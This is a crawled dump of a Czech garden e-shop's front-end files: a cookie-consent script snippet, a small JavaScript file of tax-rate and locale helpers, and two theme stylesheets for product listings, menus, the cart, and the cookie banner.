        message: "Pro poskytování lepších služeb používáme cookies. Jsou to malé soubory ukládané do prohlížeče. Podle nich stránka ví, které stránky jste navštívili, zda jste přihlášeni, jak stránku správně zobrazit a pod. Klepnutím na Přijmout všechny vyjádříte souhlas s používáním cookies.",
        moreInfoLabel: "Více informací",
        topPosition: "fixed",
        cookieTypesTitle: "Vyberte cookies, které chcete přijmout",
        fixedCookieTypeLabel:"Nezbytné",
        advancedBtnLabel: "Nastavení ",
        acceptBtnLabel: "Uložit nastavení",
        acceptAllBtnLabel: "Přijmout všechny",
        denyBtnLabel: "Odmítnout"

}




    $("body").ihavecookies(cookieOptions);
    $(".cookie-reinit").on("click", function(){
        window.scrollTo({top: 0});
        $("body").ihavecookies(cookieOptions, "reinit");
    });






</script>
    
<a href="#" class="scroll-to-top btn btn-primary" role="button" aria-label="Nahoru" style="display: none;">
  <span class="icon-arrow-up" aria-hidden="true"></span>
  <span class="sr-only">Nahoru</span>
</a>
    <!-- 0.12242007255554 --></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gardeneshop.cz/lib/functions.php?v=1&storeid=4&locale=cs
body_size: 636
content:

function getTaxRate(tax_id){
	var tax_rates= new Array();
	
	tax_rates["1"]=23;
	
	tax_rates["4"]=0;
	
	tax_rates["5"]=21;
	
	tax_rates["6"]=19;
	
	if ( (tax_id > 0) && (tax_rates[tax_id] > 0) ) {
		return tax_rates[tax_id];
	} else {
		return 0;
	}
}



function getLocaleInfo(id)
{
	switch (id)
	{
		case "decimalSeparator":	return ',';
		case "groupSeparator":		return ' ';
		case "roundDigits": return 2;
	}
	return "";
}

function getLocaleText(id){ 
	switch (id) { 


		case "countryDiffPrefix": return 'V prvním kroku jste zvolit zemi doručení:';
		case "countryDiffPostfix": return 'Dodací adresa';
		case "requiredField": return ' Povinné pole ';
		case "IncorrectStreetFormat": return 'Nezapomněli jste vyplnit popisné číslo?';
		case "IncorrectEmailFormat": return ' Nesprávný formát emailové adresy ';
		case "IncorrectPhoneNumber": return 'Nesprávné telefonní číslo';

	}
	return "";
}

var arrayLocaleInfo = "cs|cs|CZ|1;0;|2|,| |leden;únor;březen;duben;květen;červen;červenec;srpen;září;říjen;listopad;prosinec|I;II;III;IV;V;VI;VII;VIII;IX;X;XI;XII|neděle;pondělí;úterý;středa;čtvrtek;pátek;sobota|ne;po;út;st;čt;pá;so|d.m.yyyy|d. mmmm yyyy|H:nn|H:nn:ss|1|dop.|odp.".split("|");

function getLocaleInfo2(id)
{
	switch (id)
	{
	case "LanguageAndCountry":	return arrayLocaleInfo[0];
	case "language":			return arrayLocaleInfo[1];
	case "country":				return arrayLocaleInfo[2];
	case "booleanFormat":		return arrayLocaleInfo[3];
	case "decimalDigits":		return arrayLocaleInfo[4];
	case "decimalSeparator":	return arrayLocaleInfo[5];
	case "groupSeparator":		return arrayLocaleInfo[6];
	case "monthNames":			return arrayLocaleInfo[7];
	case "monthShortNames":		return arrayLocaleInfo[8];
	case "weekdayNames":		return arrayLocaleInfo[9];
	case "weekdayShortNames":	return arrayLocaleInfo[10];
	case "shortDate":			return arrayLocaleInfo[11];
	case "longDate":			return arrayLocaleInfo[12];
	case "shortTime":			return arrayLocaleInfo[13];
	case "longTime":			return arrayLocaleInfo[14];
	case "firstWeekDay":		return arrayLocaleInfo[15];
	case "AMDesignator":		return arrayLocaleInfo[16];
	case "PMDesignator":		return arrayLocaleInfo[17];
	}
	return "";
}



--- FILE ---
content_type: text/css
request_url: https://www.gardeneshop.cz/Themes/garden-shop/styles/master.css?v=20251125093925
body_size: 2861
content:
/* BEGIN Regular */
@font-face {
    font-family: 'Open Sans';
    src: url("../fonts/Regular/OpenSans-Regular.eot?v=1.1.0");
    src: url("../fonts/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("../fonts/Regular/OpenSans-Regular.woff2?v=1.1.0") format("woff2"), url("../fonts/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"), url("../fonts/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"), url("../fonts/Regular/OpenSans-Regular.svg?v=1.1.0#Regular") format("svg");
    font-weight: normal;
    font-style: normal; }
/* END Regular */



h1 {
    margin-bottom: 24px;
    margin-top: 0px;
		font-size:24px;
}

.title-block h2{
		font-size:24px;
	font-weight:300;
}

.margin-bottom-40.caption-inverse.owl-hero-small {margin-bottom: 0}

.navbar-menu-default {
    padding-left: 0px;
}

.navbar-menu-default .nav > li:first-child > a {
    padding-left: 0px;
}

.caption h3 {
    min-height: 30px;
}

.layer {

    padding: 20px 0px;
}



.section-inverse {
    background-color: #F1F3F6;
}

.paydelivery-outer {
    padding: 20px 0px 5px;
    border-top: 1px solid #d2d8e2;
}

.paydelivery-outer .nav-header h2 {
    font-size: 13px;
    font-weight: bolder;
}

.header {
  margin-bottom: 0px !important;
}

/* gs */

.topbar {
    font-size: 13px;
	line-height: 35px;
	min-height: 35px;
}

.copyright-outer {
    background: transparent url("../images/background_footer.jpg") repeat scroll 0 0;
    border-top: medium none;
    padding-bottom: 10px;
    padding-top: 20px;
    text-align: center;
}

.copyright-outer, .copyright-outer a {
    color: #2b2b2b;

}

#links {
    background: linear-gradient(to bottom, #343f3d, #222222) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-bottom: 1px solid #484848;
    border-top: 1px solid #e1e1e1;
    color: white;
    font-family: "open sans", sans-serif, "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: 300;
    line-height: 20px;
    padding: 5px 15px 20px;
}

#links h4 {
    color: #818181;
    font-size: 14px;
	text-transform: uppercase;
}

#links ul {
    margin-left: 0px;
    padding-left: 0px;
}

#links {
    background: #222222;
    border-bottom: 1px solid #000000;
    border-top: 1px solid #e1e1e1;
    /*
        font-family: "open sans",sans-serif,"Helvetica Neue",Helvetica,Arial,sans-serif;
    */
    font-weight: 300;
    line-height: 20px;
    padding: 20px 15px 10px;
}

#links h4 {
    color: #A1A1A1;
    font-size: 14px;
}

#links a {
    font-size: 13px;
    text-decoration: none;
    color: #A1A1A1;
}

#content-inner {
	padding-top: 10px; 
	padding-bottom: 15px;
	}

#links a:hover {
	color: #b4ca3c;
	transition: all 0.3s ease 0s!important;
}

#links ul {
    margin-left: 0px;
    padding-left: 0px;
}

.f-l li {
    background: url("../images/bullet_square.png") no-repeat scroll left center transparent;
    list-style: none outside none;
    padding-left: 15px;
}

.f-l li a {
    color: #818181;
    font-size: 12px;
}

.f-l li a:hover {
    color: #b4ca3c;
}

#links i {
    padding-right: 5px;
}



.product-block .title {
  min-height: 0;
  text-decoration: none;
  overflow: visible;
  font-weight: normal;
  font-size: 13px;
  height: auto !important;
  margin-bottom: 5px;
}

.product-block {
    border: none;
}

.old-price, .price-without-tax {
    font-weight: normal;
    opacity: 0.5;
    line-height: 13px;
    float: left;
}

.price-without-tax {font-size: 13px;}

.price-box .new-price {
    font-weight: normal;
    color: #5b5b5b !important;
    font-size: 13px !important;
    line-height: 13px;
}
.prod-form .price-new {font-size: 24px;
  line-height: 44px;
  font-weight: normal;
  color: #333;}

.detail h1{font-size:18px;}



.price-sale.reset {display:none!important}

.detail .buy-box{padding: 20px 10px 5px 20px;
  background-color: #fafafa;
  margin-bottom: 5px;
}
.pageNavigatorTop{background:none!important}

.col-md-6:nth-child(2) > p:nth-child(8) {display:none!important;}


.detail strong{font-weight:normal}
li.active .caret-button, .caret-button:focus{background:none;color:#2b2b2b}

.filter-h .btn-filter::after{
  font-family: FontAwesome;
  content: "\f0b0";
  display: inline-block;
  padding-right: 5px;
  vertical-align: middle;
  margin-left: 10px;
}

.category-list .thumbnail-left {
  background-color: #fafafa;
  border: 1px solid #f5f5f5;
  padding: 5px;
}

.filter-h {
  background-color: #fafafa;
  border: 1px solid #f5f5f5;
  padding: 8px;
}

.product-block .footer {
    padding-top: 8px;
	border: none;
}

.infos {
  background: #f5f5f5 none repeat scroll 0 0;
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  margin: 0 auto;
  width: 100%;
  padding-top: 15px;
  padding-bottom: 15px;
}

#a-1016 {
    font-size: 15px;
}

.yamm .title {
    font-size: 15px;
    font-weight: normal;
}

.breadcrumb {
    font-size: 13px;
}

.btn-attr {
    background-color: #b0cb1f;
    color: white;
}



@media only screen and (min-width: 768px) {
    .zoznam-produktov .product-block .img-center {
        height: 200px;
        max-width: none;
    } }

@media only screen and (min-width: 1200px) {
    .zoznam-produktov .product-block .img-center {
        height: 240px;
        max-width: none;
     } }

	.zoznam-produktov .products-list .product-block  {
    border-bottom: 1px solid #f5f5f5;
}


.zoznam-produktov .products-list .product-block figure {
    overflow: hidden;
}



.zoznam-produktov .products-list .product-block .footer {
    height: 25px;
}

.owl-hero-small .owl-hero-text {
    font-size: 20px !important;
    line-height: 26px;
}

.owl-hero-small .owl-hero-sub-text{
	font-size: 16px}

.owl-carousel .product-block figure {
    border: none
}

.product-block {
    margin-bottom: 10px
}

.owl-carousel .product-block .title {
    text-align: left;
    padding-bottom: 5px;
}

.product-block .title a {
    display: block;
}


.box-round-tr {
	display:none!important;
	}
	
.price-sale-perc {
	display:none!important;
	}



/* BEGIN Skupina produktov Labels */
.product-block span.label-green, .product-block div.label-green, .label-info.label-green, .prod-status.label-green, .prod-form .label-info.label-green {
    background-color: rgba(156, 207, 49, .8);
    font-weight: normal;
    padding: 5px 7px;
}

.product-block span.label {
    padding:4px 8px;
    backdrop-filter: blur(5px);
    }



.product-block span.label-gray, .product-block div.label-gray, .label-info.label-gray, .prod-status.label-gray, .prod-form .label-info {
    background-color: rgba(34, 34, 34, .5);
    font-weight: normal;
    padding: 5px 7px;
}



.product-block span.label-red, .product-block div.label-red, .label-info.label-red, .prod-status.label-red, .prod-form .label-info.label-red, .price-sale-perc, .prod-status.label-avaib-22, .product-block .btn-video {
    background-color: rgba(207, 48, 77, .8);
    font-weight: normal;
    padding: 5px 7px;
    border: none;
}

.product-block span.label-transparent, .product-block div.label-transparent, .label-info.label-transparent, .prod-status.label-transparent, .prod-form .label-info.label-transparent {
    white-space: normal;
    max-width: 70%;
    background-color: rgba(207, 48, 77, .8);
    font-weight: normal;
    padding: 5px 7px;
}

.product-block span.label-blue, .product-block div.label-blue, .label-info.label-blue, .prod-status.label-blue, .prod-form .label-info.label-blue {
    background-color: rgba(50, 175, 227, .8);
    font-weight: normal;
    padding: 5px 7px;
}


.product-block span.label-white, .product-block div.label-white, .label-info.label-white, .prod-status.label-white, .prod-form .label-info.label-white {
	background-color: rgba(244, 243, 238, .8)!important;
      font-weight: normal;
      color: #333;
}

.box-round-tr {
    color: white;
    position: absolute;
    top: 14px;
    right: 10px;
    background-color: rgba(207, 48, 77, .7);
    margin-top: 0px;
    border-radius: 2px;
    height: 23px;
    width: 40px;
    vertical-align: middle;
    line-height: 15px;
    z-index: 1;
    display: none;
    text-align: center;
    font-weight: normal;
    font-size: 11px;
    padding: 5px 7px;
}

/* END Skupina produktov Labels */

.item-masonry h2 {font-size:20px;}


	.navigation-outer {
		position: relative;
		bottom: 40px;
	}

.slick-button.slick-prev.btn.btn-xs.slick-arrow, .slick-button.slick-next.btn.btn-xs.slick-arrow,.slick-button.slick-next, .slick-button.slick-prev {
	background-color: rgba(34, 34, 34, .1);
	width: 40px;
	height: 40px;
	margin:0 10px;
	}
.slick-autoplay-toggle-button, 	.slick-autoplay-toggle-button .btn-xs {display:none;}
.slick-dots li.slick-active button .slick-dot-icon {color:rgb(153, 204, 51, .9)}
.slick-button.slick-next.btn.btn-xs.slick-arrow {}
.slick-dots li button:hover .slick-dot-icon, .slick-dots li button:focus .slick-dot-icon, .slick-dots li.slick-active button:focus .slick-dot-icon {color:rgba(34, 34, 34, .8)}
.slick-dots li button .slick-dot-icon {color:rgba(34, 34, 34, .4)}
.slick-dots li button:focus .slick-dot-icon::before {color:rgba(34, 34, 34, .8)}

.slick-button.slick-prev.btn.btn-xs.slick-arrow,.slick-button.slick-next.btn.btn-xs.slick-arrow{background-color:rgba(34, 34, 34, .1)}
.slick-pause-icon{display:none;}


.brandbar-v1 .brandbar-cart,.brandbar-v1 .brandbar-search {border:none;}
.form-control {border:1px solid #eee;}
.modal-body {padding:0 25px 15px 25px;}


.cart .no-more-tables tr {
	border: 1px solid #eee!important;
    margin-bottom: 10px;
    padding: 10px;
}

.brandbar-tool {
  width: 60px;
}

.header-search form {
    padding-right: 20px;
    padding-left: 20px;
}

.header-search.header-search form input {
    padding-left: 20px;
    padding-right: 20px;
    background: #FFF;
    color: #5B5B5B;
    font-size: 16px;
}

.header-search form .btn {
    color: #5B5B5B;
    font-size: 26px;
    right: 20px;
}

.header-search form .btn:hover {
    color: #000;
    transition: all 0.3s ease 0s;
    text-decoration: none;
}

.breadcrumb-default-full-v4 {margin-top: 5px}

.header-search form .close-btn {
    width: auto;
    right: 0px;
    top: -30px;
    font-size: 10px;
    padding: 2px;
}

.header-search open {
    color: #5B5B5B;
}

.header-search form input::-webkit-input-placeholder {
    color: #5B5B5B
}

.header-search form input {
    color: #5B5B5B;
}

.header-search form input:-ms-input-placeholder {
    color: #5B5B5B
}

.header-search form input::-moz-placeholder {
    color: #5B5B5B;
}

.header-search form input:focus {
    color: #5B5B5B
}

ul.nav-wizard li::after {
	border-left:16px solid #fafafa
}

.nav > li > a:hover, .nav > li > a:focus {
  background-color: #222222;
}

.login-profile {
    visibility: hidden;
    display: flex;
    height: auto;  
    width: 60px;
    position: relative;
    text-align: center;
    text-decoration: none;
    margin-left:30px;
}	

a.login-profile.myprofile i.icon-user {
  font-size: 23px !important;
  visibility: visible;
  position: relative;

}	

a.login-profile.mylogin i.icon-lock {
  font-size: 23px !important;
  visibility: visible;
  position: relative;
  top:33px;
  margin-left:39px;
}

.login-profile.mylogin  {
    visibility: hidden;
    height: auto;  
    width: auto;  
    position: relative;  
    text-align: center; 
    text-decoration: none;
    }	



.icon.c-icon-search.icon-round {
    margin-left:30px;}

.navigation-hamburger {
    margin-right:10px;}

.header-search form .close-btn {
    display: none;}

.pushy a {
    font-size:20px;}

.brandbar-container {
    height:90px!important;}

.shop-info ul {
    margin-left: 0px;
    padding-left: 0px;
}

.shop-info li {
    background: transparent url("../images/bullet_square.png") no-repeat scroll left center;
    list-style: outside none none;
    padding-left: 15px;
     margin-left: 0px;
}

.brandbar-phone .phone-row {display:none;}
.brandbar-tool.brandbar-phone {margin-left:620px;}
.breadcrumb .first {
  display: none;
  visibility: hidden;
  width: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.gardeneshop.cz/Themes/garden-shop/styles/custom.css?v=20251125093925
body_size: 4086
content:
@media (min-width: 768px) {
.zoznam-produktov .col-sm-4 {
    width: 25%;
  height: auto!important;
  }
}


.product-block figure {background: none!important}
.product-block span.label-invisible, .product-block div.label-invisible, .label-info.label-invisible, .prod-status.label-invisible, .prod-form .label-info.label-invisible {display: none!important}

.items-masonry .unpublished {
    display: none;
}

/* BEGIN site /motivy-a-kolekcie-vliesovych-tapiet/*/
.motivy-tapiet, .kolekcie-tapiet {
    margin-top: 10px;
}

.motivy-tapiet .row, .kolekcie-tapiet .row .highlight{
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.motivy-tapiet-heading {
    padding-bottom: 15px;
    border-bottom: 1px dashed #ededed;
    border-top: 1px dashed #ededed;
}

.kolekcie-tapiet-heading {
    padding-bottom: 15px;
    border-bottom: 1px dashed #ededed;
    border-top: 1px dashed #ededed;
}

.motivy-tapiet img, .kolekcie-tapiet img {
    max-width: 100%;
    height: auto;
    margin-top: 20px;
}

.motivy-tapiet a.button, .kolekcie-tapiet a.button {
    border: 1px solid #333;
    transition: all 0.3s ease 0s;
    padding: 5px;
    color: #333;
}

.motivy-tapiet a.button:hover, .kolekcie-tapiet a.button:hover {
    text-decoration: none;
    transition: all 0.3s ease 0s;
    background-color: #e2e2e2
}

.kolekcie-tapiet .row .col-sm-4 {
    min-height: 350px;
}

.kolekcie-tapiet .row .col-xs-6 {
    min-height: 390px;
}

/* END site /motivy-a-kolekcie-vliesovych-tapiet/*/

@media (min-width: 768px) and (max-width: 1200px) {
  .item-masonry.col-3 {
    width: 33.3%;
  }
}

.item-masonry h2{
    color:#FFF!Important;
	font-size:15px;
    font-weight: bold;
}



.navbar-nav .col-md-3 li:hover, .navbar-nav .col-md-3 li:focus, .navbar-nav .col-md-3 li a:hover, .navbar-nav .col-md-3 li a:focus {
    background: none;
    text-decoration: none;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;     
}

    
.navbar-nav .col-md-3 li:hover, .navbar-nav .col-md-3 li:focus, .navbar-nav .col-md-3 li a:hover, .navbar-nav .col-md-3 li a:focus {
    background: none;
    text-decoration: none;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;   
    
}

.nav.navbar-nav img {margin-right: 10px;}
.dropdown-menu li a, .yamm-fw .dropdown-menu li a {
    height: auto;
    align-content:center;
    padding-left: 5px;
    overflow: hidden;
    display: flex;
    align-items: center;
}

.dropdown-menu li a {
    padding-left: 15px;
}

    
.dropdown-menu li a:hover, .yamm-fw .dropdown-menu li a:hover {
    background-color: #FFF;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s; 
    color: #333;
}

.yamm-content .row ul.col-md-3 .title {
    margin-top: 5px;
    padding-top: 5px;
    border-top: none;
}

.yamm-content .row ul.col-md-3 {border-left:1px solid #eee;   }

/* Subcategory images inside each grid */
ul.list-unstyled > li:not(.title) img {
display: none;
}



/* Optional hover effect */
ul.list-unstyled > li:not(.title) img:hover {
    transform: scale(1.05);
    opacity: 1;
}


/* BEGIN Skupina produktov Labels */

.availability-label .stock-amount {
  display: none;
}

.availability-label {
  /* remove the dangling comma */
}

.availability-label::after {
  content: ""; /* nothing added, keeps text clean */
}


.product-availability, .prod-delivery  {
    color: #000;
    background: none!important;
    font-weight: bold;
    font-size: 12px;
    color: rgb(138, 184, 46);
    background-color: rgb(245, 250, 235)!important;
    border-radius: 5px;
}

.prod-form .label-info {
    display: block;
    float: left;
    padding:5px!important;
    font-size:13px;
}

.product-block .statuses {
    margin-left: 3px;
    display: flex;
}
	
.product-block span.label {
    padding:2px 4px;
    backdrop-filter: blur(5px);
    margin-right: 5px;
    }
	
	
.product-block span.label-green, .product-block div.label-green, .label-info.label-green, .prod-status.label-green, .prod-form .label-info.label-green {
    background-color: rgba(156, 207, 49, .6);
    font-weight: normal;
}

.product-block span.label-gray, .product-block div.label-gray, .label-info.label-gray, .prod-status.label-gray {
    background-color: rgba(34, 34, 34, .2);
    font-weight: normal;
}

.product-block span.label-red, .product-block div.label-red, .label-info.label-red, .prod-status.label-red, .prod-form .label-info.label-red, .price-sale-perc, .prod-status.label-avaib-22, .product-block .btn-video {
    background-color: rgba(207, 48, 77, .5);
    font-weight: normal;
    border: none;
}

    
.product-block span.label-transparent, .product-block div.label-transparent, .label-info.label-transparent, .prod-status.label-transparent, .prod-form .label-info.label-transparent {
    white-space: normal;
    max-width: 70%;
    background-color: rgba(207, 48, 77, .6);
    font-weight: normal;
}

.product-block span.label-blue, .product-block div.label-blue, .label-info.label-blue, .prod-status.label-blue, .prod-form .label-info.label-blue {
    background-color: rgba(50, 175, 227, .7);
    font-weight: normal;
}

.product-block span.label-white, .product-block div.label-white, .label-info.label-white, .prod-status.label-white, .prod-form .label-info.label-white {
    background-color: rgba(244, 243, 238, .5)!important;
    font-weight: normal;
    color:#333;
}
	
.box-round-tr {
    color: white;
    position: absolute;
    top: 14px;
    right: 10px;
    background-color: rgba(207, 48, 77, .7);
    margin-top: 0px;
    border-radius: 2px;
    height: 23px;
    width: 40px;
    vertical-align: middle;
    line-height: 15px;
    z-index: 1;
    display: none;
    text-align: center;
    font-weight: normal;
    font-size: 11px;
    padding: 5px 7px;
	display: none!important;
}







.mfp-title {display:none;}
.form-control.input-mini {width:100%}
#carousel-1662 {display:block;}
#block-1680 {display:block;overflow:hidden}

.topbar {
    min-height: 35px !important;
    line-height: 35px;
}

.topbar a:hover {
    color: #FFF;
    transition: all 0.3s ease 0s;
    text-decoration: none;
}
.prod-sku {display: none !important;}


.infos-inn a {
  padding: 7px;
  display:block;
  float:right;
  border: 1px solid #4b4b49!important;
  margin-top: 30px;
  font-size: 14px;
  font-weight: normal;
  border-radius: 3px;
}

.item-color img {padding-right:10px;padding-left:10px;}

.item-caption, .item-caption:not(:empty) {
    background-color: rgba(34, 34, 34, .5);
    padding: 5px 8px;
    font-weight: 300;
    box-shadow: 0 0 10px 5px rgba(34, 34, 34, 0.7);
    max-width: 85%;
    backdrop-filter: blur(3px);
    color:#FFF;
}

.item-caption h2{
	color:white; 
}

.scroll-to-top {
    bottom:90px;
    background-color: #4b4b49;
    border: 1px solid #e1e1e1;
    box-shadow: 0 4px 10px 0 rgba(0,0,0,.15);
    right:17px;
}

@media (max-width: 768px) {
  .scroll-to-top {
    display: none !important;
  }
}

.scroll-to-top:hover {
    background-color: #222222;
    border: 1px solid #e1e1e1;
    }
    
.caption-inverse .owl-hero-outer {
    background-color: rgba(34, 34, 34, .5);
    margin-top: 15px;
    }

.detail #quantity {
    text-align: center;
}

.infos p {
    padding-top: 15px;
}
#links img {
    padding-top: 5px!important;
}

.label.product-availability.label-info.prod-status.label-avaib-2,.prod-status.label-avaib-22 {
color: #000;
  background: none !important;
  font-weight: bold;
  text-transform: uppercase;
  border-bottom: 1px dashed #4b4b49;
  border-top: 1px dashed #4b4b49;
  font-size: 12px !important;
}

.modal-dialog .modal-content a {color:white;padding:12px;}

.link-remove.btn.btn-default.btn-xs {border:none;}
.icon-remove-sign {
    font-size: 18px;
    vertical-align:middle;
    padding-right: 5px;
}

.infos-inn a:hover {
	filter: brightness(0.95);
	transition: all 0.3s ease 0s;  
    text-decoration: none;
}

.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.pagination > li > a, .pagination > li > span {
    background: none;
    border: none;
    color:#5B5B5B;
    font-size:15px!important;
}

 .pagination > .active
    {font-weight: bold;font-size: 20px;}

.more-views img {
  padding-bottom: 5px!important;
}

.prod-spec strong {
  font-weight: bold !important;
}

.product-block .title a {
     display: block;
     height: 29px;
     overflow: hidden;}

/* cookie message begin */

#gdpr-cookie-message-wrapper.fixed {
  width: 100% !important;
  height: 100% !important;
  margin: 0 auto !important;
  position: fixed !important;
  top: 0 !important;
  left: 0 !important;
  background-color: rgba(0,0,0,0.5) !important;
  z-index: 2000000000 !important;
  overflow-y: auto !important;
  backdrop-filter: blur(3px);
}

#gdpr-cookie-message h4 {
  font-weight: bold;
}

#gdpr-cookie-message.fixed {
  padding:20px!important;
  overflow: scroll;
  max-height: fit-content;
  border-radius: 5px;
}

#gdpr-cookie-message.fixed p.buttons-container {
  display:flex;
  float: left;
  margin-top: 10px;
}

button#gdpr-cookie-deny {
  background: white;
  color: #333;
  border: 1px solid #333;
  margin-right: 5px;
  font-size: 14px;
}

#gdpr-cookie-message #gdpr-cookie-accept{
  background-color: #222;
  border: 2px solid #222;
  margin-top: 0;
  font-weight: normal;
  padding:15px 14px;
}

#gdpr-cookie-message.fixed button#gdpr-cookie-advanced {
  background: white;
  color: #333;
  border: 1px solid #333;
  margin-right: 5px;
  padding-left: 9px;
  font-size: 14px;
  padding-bottom: 10px;
}

#gdpr-cookie-message.fixed div#gdpr-cookie-types ul li label{ 
  font-weight:normal;
  font-size:15px;
}

#gdpr-cookie-message p, #gdpr-cookie-message ul {
  padding-left: 0;
}

/* cookie message end */

.filter-h .btn-filter {
	background: #B0CB1F;
	color:#FFF;
	margin: 0 auto;
	display: flex;
	padding: 10px 25px;
	border-radius: 5px;
    text-transform: uppercase;
}

.category-list .thumbnail-left {
    background-color: #FFF;
    border: 1px solid #f5f5f5;
	border-radius: 5px;
    padding: 10px;
	text-align: left!important;
	align-items:center;
	display: flex;
}

.thumbnail-left .media-title {
    font-weight:normal;
    font-size: 15px;
    
}

.category-list h2.media-heading {
    font-size: 15px;
}


.category-list .thumbnail-left:hover {
	filter: brightness(0.95);
	transition: all 0.3s ease 0s;     
    }


.category-list .thumbnail-left-img img {
    width: 50px;
    max-width: none;
	margin-right: 10px;
}

.category-list a:hover, .category-list a:focus  {
	background: red;
	text-decoration: none!important;
    }

.intro {
border-top: 1px dashed  #4b4b49;
  margin-top: 20px;
  padding-top: 20px;
}


.dropdown-menu .icon-check-empty{
   padding-right: 10px;
}

.dropdown-menu {
  min-width: 250px;
}

.dropdown-menu td{
  height: 70px;
}

.noUi-handle {
    background: #4b4b49;
}

.panel {
    border: none;
}

.panel-default > .panel-heading {
  padding: 15px;
  background: #f5f5f5 none repeat scroll 0 0;
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  margin: 0 auto;
  width: 100%;
  border-radius:5px;
}

.e-comm .panel-title [type="radio"] {
  margin-right: 20px;
}

.e-comm .panel-title label {
  width: auto !important;
  display: flex;
  line-height: 40px;
  margin-bottom: 0;
}

.noUi-connect {
    background: #adadad;
}

.label-carousel {
    font-size: 15px;
}

ul.nav-wizard {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

ul.nav-wizard .active ~ li {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

ul.nav-wizard .active ~ li::after {
    border-left: 16px solid #fafafa;
}

ul.nav-wizard li::before {
    border-left: 16px solid #ddd;
}

#discount_code {
    text-align: left;
    width:auto;
}

.cart-items-number {
    padding: 3px 5px;
}

.mini-cart-info .table-condensed a {
    font-size: 12px
}

.mini-cart-info tfoot {
    padding: 10px 0;
    border-top: 1px solid #eee
}

.cart #Button_AddDiscount, .cart .mb-20 .btn.pull-right {
    background: #f5f5f5;
    border: 1px solid #eee;
}

.cart td {
    widht: 100%
}
@media screen and (max-width: 540px) {
.delivery-payment .col-md-4 {
    display:none;
}
    }



.e-comm .checkbox input[type="checkbox"] {margin-right:15px}

.btn-default {padding:12px;}
.next-action.margin-bottom-20 {margin-bottom: 0}


.cart .table-bordered, .cart .table-bordered td {
    border-right: none;
    border-left: none;
    border-bottom: 1px solid #f5f5f5
}



.cart .table-bordered, .cart .table-bordered td {
    vertical-align: middle;
}

.no-more-tables .table > thead > tr > th, .no-more-tables .table > tbody > tr > th, .no-more-tables .table > tfoot > tr > th, .no-more-tables .table > thead > tr > td, .no-more-tables .table > tbody > tr > td, .no-more-tables .table > tfoot > tr > td {border:none!important}

.cart .form-group .form-control {
    text-align: center;
}

.cart .info {
    margin-right: 15px;
}

.owl-slider-002 .owl-controls .owl-nav div.owl-prev, .owl-slider-002 .owl-controls .owl-nav div.owl-next {
    line-height: 41px;
}

.owl-hero-text a, .owl-hero-sub-text a {
    display: block;
    height: auto;
}

.owl-hero-sub-text a {
    font-size: 15px;
}

.owl-carousel .product-block .footer {
    padding-top: 0;
}

.owl-carousel .product-block .title {
    margin: 0;
}


.owl-hero-outer .btn {
  margin-top: 10px;
  background-color:rgba(34, 34, 34, .3);
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
  padding: 10px 20px 10px 20px;
  border-radius: 4px;
  color: #ffffff;
  margin-top: 20px;
  border: 2px solid #FFF;
}

.owl-carousel .product-block .img-center {
  height: 150px !important;
}

.owl-hero-outer .btn:hover {
    background: rgb(153, 204, 51, .9);
	transition: all 0.3s ease 0s;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    display: block;
}

.yamm .yamm-content {
    padding: 0px 10px 10px 20px;
}

.nav-center-side .owl-next, .nav-center-side .owl-prev {
    opacity: 0.4;
!important
}

.price-filters-h .price-slider .values {
    margin: 0 0px 10px 25px;
}

.price-filters-h .price-slider .values input {
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.noUi-horizontal .noUi-handle {
    left: -8px;
}

.a-color {
  border: 1px solid #ccc;
  vertical-align: sub;
  width: 15px;
  height: 15px;
  margin:0 7px 0 0;
	}	

.btn-block {
	width: auto;
}

.old-price {
    float: left;
    padding-right: 5px;
    font-size: 13px !important
}

.highlight  {
  background: rgb(245, 245, 245);
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  border-radius: 10px;
  width: 100%;
  padding: 10px 25px;
  margin-bottom: 15px;
  }

.highlight h3 {
  margin-top: 5px;
  }

.highlight-set, .highlight-stojany-ext {
  background: rgb(245, 250, 235);
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  border-radius: 4px;
  width: 100%;
  padding: 15px 25px;
  margin-bottom: 15px; 
  font-size: 18px; 
}




.contact-info  {
  width: 100%;
  padding: 10px 25px;
  }

.bg-grey {
  background: #f5f5f5 none repeat scroll 0 0;
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  border-radius: 4px;
    }

.new-price {
    float: left;
    padding-right: 10px;
}

/* BEGIN zoznam-produktov eshop*/

.title a:hover {
    text-decoration: none
}

.products-list .product-block figure {
    overflow: hidden;
    border-bottom: none;
    padding-bottom: 0
}

.product-block .title {
    min-height: 0;
    text-decoration: none;
    overflow: visible;
    font-weight: normal;
    font-size: 13px;
    height: auto !important;
	min-height:45px;
    margin-bottom: 5px;
	display: flex;
	align-items: center;
}

.sm-down .a-color {
    display: none;
}



.category-list .thumbnail-left {
    background-color: #FFF	;
    border: 1px solid #f5f5f5;
	border-radius: 5px;
    padding: 10px;
	text-align: left!important;
	align-items:center;
	display: flex;
}

.category-list a:hover, .category-list a:focus  {
	background: red;
	text-decoration: none!important;
    }

.category-list .thumbnail-left:hover {
	filter: brightness(0.95);
	transition: all 0.3s ease 0s;     
    }


.category-list .thumbnail-left-img img {
    width: 50px;
    max-width: none;
	margin-right: 10px;
}
@media only screen and (min-width: 768px)
.products-list .product-block {
    margin-bottom: 20px;
}


.product-block figure {
	border:none;}

